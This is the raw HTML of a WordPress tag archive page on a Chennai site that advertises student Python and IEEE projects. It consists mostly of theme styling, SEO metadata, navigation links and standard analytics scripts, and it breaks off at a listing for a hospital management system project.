

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freeieeeprojectschennai.co.in/tag/python-projects-in-chennai/
body_size: 22283
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>python projects in chennai - freeieeeprojectschennai</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://freeieeeprojectschennai.co.in/tag/python-projects-in-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/python-projects-in-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/#listItem","position":1,"name":"Home","item":"https:\/\/freeieeeprojectschennai.co.in\/","nextItem":"https:\/\/freeieeeprojectschennai.co.in\/tag\/python-projects-in-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/python-projects-in-chennai\/#listItem","position":2,"name":"python projects in chennai","previousItem":"https:\/\/freeieeeprojectschennai.co.in\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/python-projects-in-chennai\/#collectionpage","url":"https:\/\/freeieeeprojectschennai.co.in\/tag\/python-projects-in-chennai\/","name":"python projects in chennai - freeieeeprojectschennai","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#website"},"breadcrumb":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/python-projects-in-chennai\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","url":"https:\/\/freeieeeprojectschennai.co.in\/","logo":{"@type":"ImageObject","url":"https:\/\/freeieeeprojectschennai.co.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo.png","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/python-projects-in-chennai\/#organizationLogo","width":300,"height":87},"image":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/python-projects-in-chennai\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/freeieeeprojectschennai.co.in\/#website","url":"https:\/\/freeieeeprojectschennai.co.in\/","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Feed" href="https://freeieeeprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Comments Feed" href="https://freeieeeprojectschennai.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; python projects in chennai Tag Feed" href="https://freeieeeprojectschennai.co.in/tag/python-projects-in-chennai/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/block-options/build/style.build.css?ver=new' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/css/colors/default.css?ver=6.9' media='all' />
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://freeieeeprojectschennai.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freeieeeprojectschennai.co.in/wp-json/wp/v2/tags/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freeieeeprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="phkQ5620GdyYr03gi1s7JowhH7YzIUOMN_dX-4ZkYX0" />
<!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:noop]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-270x270.png" />
		<style id="wp-custom-css">
			.mg-footer-copyright {
    display: none !important;
}		</style>
		</head>
<body class="archive tag tag-python-projects-in-chennai tag-231 wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-news-way hfeed  ta-hide-date-author-in-list" >
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X8RVYHEHZN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X8RVYHEHZN');
</script>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Fri. Jan 30th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                </div>
            </div>


                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://freeieeeprojectschennai.co.in"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-main-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://freeieeeprojectschennai.co.in"><span class='fas fa-home'></span></a></li><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a class="nav-link" title="Realtime Projects" href="http://realtimeproject.in">Realtime Projects</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a class="nav-link" title="IEEE Projects" href="http://ieeeprojectcentre.in">IEEE Projects</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a class="nav-link" title="1Crore Projects" href="http://1croreprojects.com">1Crore Projects</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a class="nav-link" title="ECE Projects" href="http://eceprojects.co.in">ECE Projects</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a class="nav-link" title="Final Year Project" href="http://finalyearprojectece.in">Final Year Project</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a class="nav-link" title="Project Centers" href="http://projectcentrechennai.in">Project Centers</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a class="nav-link" title="BE Projects" href="http://beprojectcentre.in">BE Projects</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a class="nav-link" title="ME Projects" href="https://meprojectschennai.co.in">ME Projects</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a class="nav-link" title="Free InternShip" href="http://freeinternshipinchennai.co.in/">Free InternShip</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a class="nav-link" title="Web Development" href="http://dlktech.co.in/">Web Development</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Tag: <span>python projects in chennai</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="post-99" class="post-99 post type-post status-publish format-standard has-post-thumbnail hentry category-parallerl-and-distributed-systems category-python-projects tag-free-download-python-projects tag-hospital-management-system-python tag-python-projects-free-download tag-python-projects-in-chennai tag-simple-pharmacy-management-system-in-python-with-source-code">
    <!-- mg-posts-sec mg-posts-modul-6 -->
    <div class="mg-posts-sec mg-posts-modul-6">
        <!-- mg-posts-sec-inner -->
        <div class="mg-posts-sec-inner">
                        <article class="d-md-flex mg-posts-sec-post align-items-center">
                        
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://freeieeeprojectschennai.co.in/hospital-management-system-using-python/"><img width="1200" height="650" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/4-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/4-1.jpg 1200w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/4-1-300x163.jpg 300w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/4-1-1024x555.jpg 1024w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/4-1-768x416.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"> 
                        <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/parallerl-and-distributed-systems/" alt="View all posts in Parallerl and Distributed Systems"> 
                                 Parallerl and Distributed Systems
                             </a><a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/python-projects/" alt="View all posts in Python Projects"> 
                                 Python Projects
                             </a>                    </div>

                    <h4 class="entry-title title"><a href="https://freeieeeprojectschennai.co.in/hospital-management-system-using-python/">Hospital management System using python</a></h4>
